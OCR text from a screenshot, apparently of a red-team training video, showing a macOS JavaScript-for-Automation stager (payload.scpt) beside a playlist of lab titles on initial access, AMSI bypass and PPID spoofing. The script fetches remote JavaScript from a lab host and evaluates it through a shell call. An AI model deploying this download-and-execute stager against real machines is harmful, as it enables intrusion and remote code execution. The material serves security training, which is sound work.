 21:31
Mojave
Finder File Edit View Go Window Help
Fri 02:29
payload.scpt
JavaScript <No selected element>
ar word = Application('Microsoft Word');
ord.activate();
pp = Application.currentApplication()
pp.includeStandardAdditions = true;
pp.doShellScript('osascript -l JavaScript -e
"eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NS
URL.URLWithString(\'http://10.0.111.4/test.js\')),$.NSUTF8StringEncoding)));"');
escription
Search
Search
Date Modified
5 Mar 2020 at 14:00
Today at 10:06
7 Aug 2019 at 13:43
TV
Incognito
Reporting (apfell_admin) demo
filter with 'property:value'
ype C2 Profile Spawning Operator Description
00:03/02:28
简介 评论 点我发弹幕 弹
分集 (39)
DEMO - MacOS App Initial
Access
DEMO - .NET AMSI Bypass
Lab 1 - Reconnaissance
Lab 2 - Red Team
Infrastructure Design and...
Lab 3 - Initial Access -
Excel4 Macros
Lab 3 - Initial Access - HTA
Scriptlet
Lab 3 - Initial Access -
HTAs
Lab 3 - Initial Access -
JavaScript
Lab 3 - Initial Access -
Macros
Lab 4 - Defensive Evasion
- Advanced HTA
Lab 4 - Defensive Evasion
- PPID Spoofing Macro
Lab 5 - Custom Tooling -
AMSI Bypass
Lab 5 - Custom Tooling -
Stager 1
Lab 5 - Custom Tooling -
Stager 2
RedTeaming